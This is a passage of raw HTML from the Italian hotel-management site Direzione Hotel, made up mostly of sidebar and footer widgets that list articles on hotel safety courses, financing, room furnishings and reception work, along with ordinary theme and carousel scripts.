alt="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive - Direzione Hotel" title="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/12/Senza-titolo-Post-di-Facebook-41-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/chiusura-tripadvisor-rentals-soluzione/  rel=bookmark title="Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive">Tripadvisor Rentals chiude: qual è la soluzione per proprietari e gestori di strutture ricettive</a></p></div></div></div></div></div><div class=td-next-prev-wrap><a href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class=comments id=comments></div></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_6 ><script>var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-1645","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_3";block_tdi_6.post_count="5";block_tdi_6.found_posts="1122";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="225";tdBlocksArray.push(block_tdi_6);</script><div class=td-block-title-wrap></div><div id=tdi_6 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_8 ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1645","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="1122";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="374";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_8 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_9 ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1645","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="1115";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="372";tdBlocksArray.push(block_tdi_9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_9 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>872</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>396</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>329</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>194</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"0","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"0","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" 